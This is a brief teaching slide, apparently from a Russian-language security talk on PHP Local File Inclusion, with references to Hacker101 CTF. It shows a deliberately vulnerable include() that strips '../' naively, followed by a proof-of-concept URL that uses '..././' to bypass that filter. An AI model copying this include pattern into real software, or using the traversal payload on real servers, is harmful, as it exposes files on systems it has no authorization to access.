 LFI
Пример
<?php
$page = str_replace("../", "",
$_GET["page"]);
include("inc/{$page}");?>
Proof Of Concept
http://localhost/lfi.php?page=..././..././file.txt
localhost/lfi.php?page=..././..././file.txt
Приложения PHP PyDoc JS H1 acktivity Hack FB SEC blog Hacker101 CTF
Pwned!!!
11